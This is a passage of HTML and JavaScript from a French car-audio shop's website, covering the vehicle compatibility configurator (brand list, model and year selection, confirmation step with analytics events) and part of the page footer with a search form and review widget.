                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//n/i/nissan.png" alt=""></div>
                                            <input type="radio" name="brand" value="63" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Nissan</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-O" data-value = "Opel">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//o/p/opel.png" alt=""></div>
                                            <input type="radio" name="brand" value="64" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Opel</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-P" data-value = "Peugeot">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//p/e/peugeot.png" alt=""></div>
                                            <input type="radio" name="brand" value="65" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Peugeot</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-P" data-value = "PGO">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//p/g/pgo_scooters.png" alt=""></div>
                                            <input type="radio" name="brand" value="66" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">PGO</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-P" data-value = "Porsche">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//p/o/porsche.png" alt=""></div>
                                            <input type="radio" name="brand" value="67" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Porsche</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-R" data-value = "Renault">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//r/e/renault.png" alt=""></div>
                                            <input type="radio" name="brand" value="68" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Renault</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-R" data-value = "Rolls Royce">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//r/o/rolls_royce.png" alt=""></div>
                                            <input type="radio" name="brand" value="69" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Rolls Royce</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-R" data-value = "Rover">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//r/o/rover.png" alt=""></div>
                                            <input type="radio" name="brand" value="70" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Rover</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-S" data-value = "Saab">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/a/saab.png" alt=""></div>
                                            <input type="radio" name="brand" value="71" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Saab</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Saleen">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/a/saleen.png" alt=""></div>
                                            <input type="radio" name="brand" value="72" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Saleen</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Santana">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/s/a/santana.png" alt=""></div>
                                            <input type="radio" name="brand" value="73" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Santana</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Seat">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/e/seat.png" alt=""></div>
                                            <input type="radio" name="brand" value="74" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Seat</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Secma">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/s/e/secma.png" alt=""></div>
                                            <input type="radio" name="brand" value="75" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Secma</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Skoda">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/k/skoda.png" alt=""></div>
                                            <input type="radio" name="brand" value="76" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Skoda</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Smart">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/m/smart.png" alt=""></div>
                                            <input type="radio" name="brand" value="77" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Smart</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Ssangyong">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/s/ssangyong.png" alt=""></div>
                                            <input type="radio" name="brand" value="78" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Ssangyong</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Subaru">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/u/subaru.png" alt=""></div>
                                            <input type="radio" name="brand" value="79" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Subaru</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-S" data-value = "Suzuki">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//s/u/suzuki.png" alt=""></div>
                                            <input type="radio" name="brand" value="80" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Suzuki</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-T" data-value = "Tesla">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//t/e/tesla.png" alt=""></div>
                                            <input type="radio" name="brand" value="81" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Tesla</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-T" data-value = "Toyota">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//t/o/toyota.png" alt=""></div>
                                            <input type="radio" name="brand" value="82" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Toyota</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-T" data-value = "TVR">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//t/v/tvr.png" alt=""></div>
                                            <input type="radio" name="brand" value="83" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">TVR</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-V" data-value = "Venturi">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//v/e/venturi.png" alt=""></div>
                                            <input type="radio" name="brand" value="84" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Venturi</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-V" data-value = "Volkswagen">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//v/o/volkswagen.png" alt=""></div>
                                            <input type="radio" name="brand" value="85" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Volkswagen</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-V" data-value = "Volvo">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//v/o/volvo.png" alt=""></div>
                                            <input type="radio" name="brand" value="86" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Volvo</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-W" data-value = "Westfield">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//w/e/westfield.png" alt=""></div>
                                            <input type="radio" name="brand" value="87" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Westfield</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-W" data-value = "Wiesmann">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//w/i/wiesmann2.png" alt=""></div>
                                            <input type="radio" name="brand" value="88" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Wiesmann</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                </ul>
                        
                        <button type="submit" title="Etape suivante" class="action" id="next-step">
                            <span>Etape suivante</span>
                        </button>
                    </div>
                </div>

                <div id="step2" style="display: none;">
                    <div class="step2-inner">
                        <form action="https://www.sebastoautoradio.net/compatibility/compat/setcar/" id="form-submit-car" method="post">
                            <input name="referrer" id="referrer" type="hidden" />
                            <input name="current-car" id="current-car" type="hidden"
                                   value="" />
                            <input name="current-year" id="current-year" type="hidden"
                                   value="" />
                            <p class="step-title">Etape 2 :</p>
                            <!--Please remove inner css-->
                            <div class="show-error message error" style="display: none;">
                                <div class="message-txt"> Sélectionnez le modèle et l'année de mise en circulation</div>
                            </div>
                            <div class="list-car">
                                <div class="car-model item-option">
                                    <label for="car-model">Indiquez le modèle :</label>
                                    <span id="car-model"> </span>
                                </div>
                                
                                <div class="year item-option">
                                    <label for="year">Indiquez l’année de  mise en circulation :</label>
                                    <select id="year" name="year">
                                        <option value="" disabled selected>Année</option>
                                                                                    <option value="2026">2026</option>
                                                                                    <option value="2025">2025</option>
                                                                                    <option value="2024">2024</option>
                                                                                    <option value="2023">2023</option>
                                                                                    <option value="2022">2022</option>
                                                                                    <option value="2021">2021</option>
                                                                                    <option value="2020">2020</option>
                                                                                    <option value="2019">2019</option>
                                                                                    <option value="2018">2018</option>
                                                                                    <option value="2017">2017</option>
                                                                                    <option value="2016">2016</option>
                                                                                    <option value="2015">2015</option>
                                                                                    <option value="2014">2014</option>
                                                                                    <option value="2013">2013</option>
                                                                                    <option value="2012">2012</option>
                                                                                    <option value="2011">2011</option>
                                                                                    <option value="2010">2010</option>
                                                                                    <option value="2009">2009</option>
                                                                                    <option value="2008">2008</option>
                                                                                    <option value="2007">2007</option>
                                                                                    <option value="2006">2006</option>
                                                                                    <option value="2005">2005</option>
                                                                                    <option value="2004">2004</option>
                                                                                    <option value="2003">2003</option>
                                                                                    <option value="2002">2002</option>
                                                                                    <option value="2001">2001</option>
                                                                                    <option value="2000">2000</option>
                                                                                    <option value="1999">1999</option>
                                                                                    <option value="1998">1998</option>
                                                                                    <option value="1997">1997</option>
                                                                                    <option value="1996">1996</option>
                                                                                    <option value="1995">1995</option>
                                                                                    <option value="1994">1994</option>
                                                                                    <option value="1993">1993</option>
                                                                                    <option value="1992">1992</option>
                                                                                    <option value="1991">1991</option>
                                                                                    <option value="1990">1990</option>
                                                                                    <option value="1989">1989</option>
                                                                                    <option value="1988">1988</option>
                                                                                    <option value="1987">1987</option>
                                                                                    <option value="1986">1986</option>
                                                                                    <option value="1985">1985</option>
                                                                                    <option value="1984">1984</option>
                                                                                    <option value="1983">1983</option>
                                                                                    <option value="1982">1982</option>
                                                                                    <option value="1981">1981</option>
                                                                                    <option value="1980">1980</option>
                                                                                    <option value="1979">1979</option>
                                                                                    <option value="1978">1978</option>
                                                                                    <option value="1977">1977</option>
                                                                                    <option value="1976">1976</option>
                                                                                    <option value="1975">1975</option>
                                                                                    <option value="1974">1974</option>
                                                                                    <option value="1973">1973</option>
                                                                                    <option value="1972">1972</option>
                                                                                    <option value="1971">1971</option>
                                                                                    <option value="1970">1970</option>
                                                                                    <option value="1969">1969</option>
                                                                                    <option value="1968">1968</option>
                                                                                    <option value="1967">1967</option>
                                                                                    <option value="1966">1966</option>
                                                                                    <option value="1965">1965</option>
                                                                                    <option value="1964">1964</option>
                                                                                    <option value="1963">1963</option>
                                                                                    <option value="1962">1962</option>
                                                                                    <option value="1961">1961</option>
                                                                                    <option value="1960">1960</option>
                                                                                    <option value="1959">1959</option>
                                                                                    <option value="1958">1958</option>
                                                                                    <option value="1957">1957</option>
                                                                                    <option value="1956">1956</option>
                                                                                    <option value="1955">1955</option>
                                                                                    <option value="1954">1954</option>
                                                                                    <option value="1953">1953</option>
                                                                                    <option value="1952">1952</option>
                                                                                    <option value="1951">1951</option>
                                                                                    <option value="1950">1950</option>
                                                                                    <option value="1949">1949</option>
                                                                                    <option value="1948">1948</option>
                                                                                    <option value="1947">1947</option>
                                                                                    <option value="1946">1946</option>
                                                                                    <option value="1945">1945</option>
                                                                                    <option value="1944">1944</option>
                                                                                    <option value="1943">1943</option>
                                                                                    <option value="1942">1942</option>
                                                                                    <option value="1941">1941</option>
                                                                                    <option value="1940">1940</option>
                                                                                    <option value="1939">1939</option>
                                                                                    <option value="1938">1938</option>
                                                                                    <option value="1937">1937</option>
                                                                                    <option value="1936">1936</option>
                                                                                    <option value="1935">1935</option>
                                                                                    <option value="1934">1934</option>
                                                                                    <option value="1933">1933</option>
                                                                                    <option value="1932">1932</option>
                                                                                    <option value="1931">1931</option>
                                                                                    <option value="1930">1930</option>
                                                                                    <option value="1929">1929</option>
                                                                                    <option value="1928">1928</option>
                                                                                    <option value="1927">1927</option>
                                                                                    <option value="1926">1926</option>
                                                                                    <option value="1925">1925</option>
                                                                                    <option value="1924">1924</option>
                                                                                    <option value="1923">1923</option>
                                                                                    <option value="1922">1922</option>
                                                                                    <option value="1921">1921</option>
                                                                                    <option value="1920">1920</option>
                                                                                    <option value="1919">1919</option>
                                                                                    <option value="1918">1918</option>
                                                                                    <option value="1917">1917</option>
                                                                                    <option value="1916">1916</option>
                                                                                    <option value="1915">1915</option>
                                                                                    <option value="1914">1914</option>
                                                                                    <option value="1913">1913</option>
                                                                                    <option value="1912">1912</option>
                                                                                    <option value="1911">1911</option>
                                                                                    <option value="1910">1910</option>
                                                                                    <option value="1909">1909</option>
                                                                                    <option value="1908">1908</option>
                                                                                    <option value="1907">1907</option>
                                                                                    <option value="1906">1906</option>
                                                                                    <option value="1905">1905</option>
                                                                                    <option value="1904">1904</option>
                                                                                    <option value="1903">1903</option>
                                                                                    <option value="1902">1902</option>
                                                                                    <option value="1901">1901</option>
                                                                            </select>
                                </div>
                                
                            </div>
                             <div class="back-step">Retour</div>
                            <button type="button" title="Validate" class="action" id="validate-car">
                                <span>enregistrer mon véhicule</span>
                            </button>
                        </form>

                    </div>
                </div>
            </div>

            <div class="block-static">
                <div class="info item">
                    <span class="icon-note">Informations d’utilisation</span>
                    <p>Toutes les informations pr&eacute;sentes sur le configurateur sont donn&eacute;es &agrave; <span style="text-decoration: underline;"><strong>titre purement indicatif</strong></span>. Certaines informations contenues dans le configurateur peuvent &ecirc;tre caduques, notamment en raison des diff&eacute;rences provenance des v&eacute;hicules sur le march&eacute; europ&eacute;en. N&ocirc;tre &eacute;quipe commerciale reste &agrave; votre &eacute;coute pour tout compl&eacute;ment d&rsquo;information.</p>
<p>Tel : 01 42 77 42 78</p>                    <p><a href="">(en savoir plus sur les conditions d'u tillisation)</a></p>
                </div>
                <br/>
                <div class="icon-car-search item">
                    <img src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/img_static_popup.png" alt="">
                </div>
             
                <div class="link-att item">
                    <ul>
                        <li class="green">
                            <img src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/green_car.png" alt="">
                            <a href="">Produit compatible <br/><span>avec votre véhicule</span></a>
                        </li>
                        <li  class="red">
                            <img src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/red_car.png" alt="">
                            <a href="">Produit non compatible <br/><span>avec votre véhicule</span></a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <div class="car-submitting" id ="step3" style="display: none;">
       
        <div class="step3">
            <div class="step3_left">
                <img src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/car_success.png" alt="">
                <div class="title_step3">
                    Votre véhicule à bien été enregistré<br>
                </div>
                <div class="option-selected">
                                    </div>
                <div class="mess-sucssec">
                    <p>Vous pouvez d&egrave;s a pr&eacute;sent &ecirc;tre inform&eacute; <br /> de la compatibilit&eacute;* de nos produits avec votre v&eacute;hicule. <br />Ces informations sont donn&eacute;es &agrave; <strong>titre purement indicatif</strong>.</p>                </div>
               
                <!-- <div class="time-redirect">
                    Vous allez être automatiquement redirigé dans XX secondes
                </div> -->
                <button type="submit" title="Submit" class="action" id="submit-car">
                    <span>Continuer mes achats</span>
                </button>
            </div>
            <div class="step3_right">
                <div class="title-step3-right">
                    Voir les produits compatibles
                </div>
                <div class="content-step3-right">
                                            <div class="link-category">
                            <a href="https://www.sebastoautoradio.net/compatibility/interface-commande-volant.html">Interface commande volant</a>
                        </div>
                                            <div class="link-category">
                            <a href="https://www.sebastoautoradio.net/compatibility/support-autoradio.html">Support autoradio</a>
                        </div>
                                            <div class="link-category">
                            <a href="https://www.sebastoautoradio.net/compatibility/connecteur-autoradio.html">Connecteur Autoradio</a>
                        </div>
                                            <div class="link-category">
                            <a href="https://www.sebastoautoradio.net/compatibility/support-haut-parleurs.html">Support Haut Parleurs</a>
                        </div>
                                            <div class="link-category">
                            <a href="https://www.sebastoautoradio.net/compatibility/connecteur-haut-parleurs.html">Connecteur Haut Parleurs</a>
                        </div>
                                            <div class="link-category">
                            <a href="https://www.sebastoautoradio.net/compatibility/voir-tous-les-produits.html">Voir tous les produits</a>
                        </div>
                                    </div>
            </div>
        </div>
        
    </div>
</div>

<script >
    require([
        'jquery',
        "cyberciteEvent",
        'mage/mage',
        'fancybox',
        'selectBox',
        'mCustomScrollbar',
    ], function($, cybercite){
        function customSelectMobile() {
            if($(window).width() < 768){
                $('.brand-wraper').css('display','none');
                /*Handler of select click*/
                $('.select-oper').unbind('click').click(function(event) {
                    event.preventDefault();

                    if(!$(this).next('.brand-wraper').hasClass('open')){
                        $(this).next('.brand-wraper').slideDown('fast').addClass('open');
                    }else {
                        $(this).next('.brand-wraper').slideUp('fast').removeClass('open');
                    }
                });

                /* Handler of options click */
                $('.brand-wraper li').unbind('click').click(function(event) {
                    event.preventDefault();

                    /* IF YOU WANT TO USE THE DATA-VALUE AS VALUE USE THIS */
                    var value = $(this).attr('data-value');
                    var label = $(this).text() + "<span class='selectBox-arrow'></span>";

                    $(this).parents('.brand-wraper').next('input').val(value);
                    $(this).parents('.brand-wraper').prev('.select-oper').html(label);
                    $(this).parents('.brand-wraper').slideUp('fast').removeClass('open');

                });

                /* Handler click out to close dropdown */
                    $(document).click(function(event) {
                        if(!$(event.target).is('.select-oper')){
                            // hide menu
                            var brandWrapper = $('.brand-wraper');
                            if(brandWrapper.hasClass('open')){
                                brandWrapper.removeClass('open').slideUp('fast');
                            }
                        }
                    });
            }
            else {
                $('.brand-wraper').css('display','block');
            }
        }

        var cachedWidth = $(window).width();
        $(window).on('resize', function(){
            var newWidth = $(window).width();
            if (newWidth !== cachedWidth) {
                customSelectMobile();
            }
        });
        $(".block_product_configurator ul li.car-item").click(function(){
            if ($(this).hasClass('active')) {
                return;
            }

            $(this).addClass('active');
            $('ul li.disable').removeClass('active');
            $('ul li').removeClass('disable');
            var options = {
                'event':'1_clic_icone'
            };
            cybercite.setOptions(options).push()
        });
        $(".close_car").click(function(){
            $(this).closest('.car-item.active').addClass('disable');
            $(this).closest('.car-item').removeClass('active');
        });

        // add class active radio on brand list.

        $('.list-brand input:radio').click(function () {
            $('input:radio:not(:checked)').parent().removeClass("checked");
            $('input:radio:checked').parent().addClass("checked");
            $('.fancybox-overlay').animate({
                scrollTop: $('.fancybox-overlay')[0].scrollHeight
            }, 1000);
        });  
        // scroll brand list
        $(window).load(function(){
            $(".list-brand ul").mCustomScrollbar({
                axis:"y",
                theme:"3d",
                scrollInertia:550,
                scrollbarPosition:"outside"
            });
            customSelectMobile();
        }); 
        var selectBrand = $('.edit_attcar');
        var menuSelectBrand = $('#edit_attcar_menu');
        var step1 = $("#step1");
        var step2 = $("#step2");
        var select_step1 = $('.edit_attcar, .back-step, #edit_attcar_menu');
        select_step1.click(function () {
            step1.show();
            step2.hide();

            $('.car-selection').show();
            $('.car-submitting').hide();
        });

        $('.modifier_modele').click(function () {
            var options = {
                'event':'modifier_modele'
            };
            cybercite.setOptions(options).push()
        });

        $('.selection_modele').click(function () {
            var options = {
                'event':'2_ouverture_popin'
            };
            cybercite.setOptions(options).push()
        });

        var chosenBrand = '';
        $("#next-step").click(function () {
            var brandChecked = $('.list-brand .checked input[name=brand]');
            var brandId = brandChecked.val();
            if(brandChecked.length == 0) {
               $('#step1 .message.error').css('display','block');
               return;
            }
            else {
                $('#step1 .message.error').css('display','none');
            }
            chosenBrand = brandChecked.siblings('.brand-name').text();

            var options = {
                'event': '3_selection_marque',
                'marque': chosenBrand
            };
            cybercite.setOptions(options).push()

            $.ajax({
                showLoader: true,
                url: "https://www.sebastoautoradio.net/brand/car/getbybrandapi/",
                data: {brand_id : brandId},
                type: "POST",
                dataType: 'json',
                success: function (data) {
                    if (!data.error && data.content != '') {
                        var carModelElm = $('#car-model');
                        carModelElm.empty();

                        var $html = '<select id="car" name="car">';
                        $html += '<option value="" disabled selected>Modèle</option>';
                        $.each(data.content, function (index, value) {
                            $html += '<option value="' + value.id + '">' + value.model + '</option>';
                        });
                        $html += '</select>';
                        carModelElm.append($html);

                        carModelElm.find('select').selectBox({mobile: true});

                        step1.hide();
                        step2.show();
                    }
                }
            });
        });

        var chosenCar = '';
        var chosenYear = '';
        $('#validate-car').click(function () {
            if (step2.find('#car-model .selectBox-label').text() == 'Modèle' || step2.find('.year .selectBox-label').text() == 'Année') {
                $('.show-error').show();
                return;
            } else {
                chosenCar = step2.find('#car').children(':selected').text();
                chosenYear = step2.find('#year').children(':selected').text();

                var resultDisplayElm = $('.car-submitting .option-selected');
                resultDisplayElm.empty();
                resultDisplayElm.append(chosenBrand + ', ' + chosenCar + ', ' + chosenYear);

                var options = {
                    'event': '4_selection_modele',
                    'modele': chosenCar,
                    'annee': chosenYear
                };
                cybercite.setOptions(options).push()

                $('.show-error').hide();
                $('.car-selection').hide();
                $('.car-submitting').show();
            }
        });

        $('.link-category').click(function (ev) {
            ev.preventDefault();

            var link_name = $(this).children('a').text();
            var options = {
                'event': '5_produits_compatibles',
                'compatibles': link_name
            };
            cybercite.setOptions(options).push()

            $('#referrer').val($(this).children('a').attr('href'));

            $('#form-submit-car').submit();
        });

        var isSubmitted = false;
        $('#submit-car').click(function () {
            var options = {
                'event':'continuer_achats'
            };
            cybercite.setOptions(options).push()

            if (isSubmitted) return;

            isSubmitted = true;

            $('#form-submit-car').submit();
        });

        var fancyboxOpts = {
            beforeClose: function () {
                var options = {
                    'event':'fermeture_configurateur'
                };
                cybercite.setOptions(options).push()
            },
            tpl: {
                closeBtn: '<div title="Close" class="fancybox-item fancybox-close close"></div>'
            }
        };

        // popup edit select var
        selectBrand.fancybox(fancyboxOpts);
        
        // popup edit menu select var
        menuSelectBrand.fancybox(fancyboxOpts);

        // popup show step 3 after selected car
        $('.view-car-selected').click(function () {
            $('#step3').show();
            $('.car-selection').hide();
            $('.car-submitting').show();
            $('.view-car-selected').fancybox({
                content:   $('#form-select-attcar').show()
            });
            var options = {
                'event':'retour_produits_compatibles'
            };
            cybercite.setOptions(options).push()
        });

        // filter brand by letter
        $('.car-brand-letter a').on('click', function (e) {
            e.preventDefault();
            $(".brand-wraper li").removeClass('show');
            
            $('a').each(function () {
                $(this).removeClass('active');
            });
            $(this).addClass('active');
            var target = $(this).attr('location');
            var item_click = ".letter-" + target;
            $(".brand-wraper li").filter(item_click).addClass('show');
            setTimeout(function(){
                $(".brand-wraper li").addClass('hide');
                $(".brand-wraper li.show").removeClass('hide');
            }, 300);   
        })

    });
</script>
</div><footer class="page-footer"><div class="footer content">        <div class="footer-section-1">
        <div class="block  reasurance">
            <div class="ct-inner">
                <ul>
                    <li>
                        <div class="ico ico-1">Paiement <span>100% sécurisé</span> </div>
                    </li>
                    <li>
                        <div class="ico ico-2">Livraison <span>Colissimo*</span></div>
                    </li>
                    <li>
                        <div class="ico ico-3"> Expédition <span>sous 24/48h</span></div>
                    </li>
                    <li>
                        <div class="ico ico-4">Garantie sur <span>tous nos produits</span></div>
                    </li>
                    <li>
                        <div class="ico ico-5">Conseils & service <span>d’experts</span></div>
                    </li>
                    <li>
                        <div class="ico ico-6">Magasin & atelier <span>Sur Paris</span></div>
                    </li>
                    <li>
                        <div class="ico ico-7">Paiement <span>en 3 fois</span></div>
                    </li>
                </ul>
            </div>
        </div>
    </div>

    <div class="footer-section-2">
        <div class="content-inner">
            <div class="footer-logo">
                <img src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/logo-footer.png">
            </div>
            <div class="footer-search">
                <div class="block block-search">
    <div class="block block-title"><strong>Rechercher</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.sebastoautoradio.net/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Rechercher</span>
                </label>
                <div class="control">
                    <input id="search2"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.sebastoautoradio.net/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher un produit, une marque ..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Rechercher"
                        class="action search">
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
            </div>
            <div class="footer-rate">
                <!-- eKomiSeal START -->
                <div id="eKomiSeal_footer"></div>
                <!-- eKomiSeal END -->
                <!-- eKomiWidget START -->
                <div id="eKomiWidget_footer"></div>
                <!-- eKomiWidget END -->
                <!-- eKomiLoader START, only needed once per page -->
                <script type="text/javascript">
                    (function(){
                        eKomiIntegrationConfig = new Array(
                            {certId:'23F66089E0EDD0B', widgetTargets: Array('eKomiWidget_homepage', 'eKomiWidget_footer'), sealTargets: Array('eKomiSeal_homepage', 'eKomiSeal_footer')}
                        );
                        if(typeof eKomiIntegrationConfig != "undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){
                            var eKomiIntegrationContainer = document.createElement('script');
                            eKomiIntegrationContainer.type = 'text/javascript'; eKomiIntegrationContainer.defer = true;
                            eKomiIntegrationContainer.src = (document.location.protocol=='https:'?'https:':'http:') +"//connect.ekomi.de/integration_1559288334/" + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + ".js";
                            document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);
                        }}else{if('console' in window){ console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig'); }}
                    })();
                </script>
                <!-- eKomiLoader END, only needed once per page -->
            </div>
        </div>
    </div>

    <div class="footer-section-3">
        <div class="content-inner">
            

            <div class="block bx-footer-contact">

                <div class="bx-link-mobile bx-mycart">
                    <i class="ico"></i>
                    <a href="https://www.sebastoautoradio.net/checkout/cart/">Mon panier</a>
                </div>
                <div class="bx-link-mobile bx-order-tracking">
                    <i class="ico"></i>
                    <a href="https://www.sebastoautoradio.net/customer/account/">Suivi de commande</a>
                </div>
                <div class="bx-contact-phone">
                    <i class="ico"></i>
                    <span>Service client</span>
                    <strong>01 42 77 42 78</strong>
                </div>
                <div class="bx-contact-mail">
                    <i class="ico"></i>
                    <a href="/contact"><span>Contactez-nous par email</span></a>
                </div>
                <div class="bx-facebook">
                    <img class="ico" src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/ico/facebook-footer.png">
                    <div class="facebook-code-like">
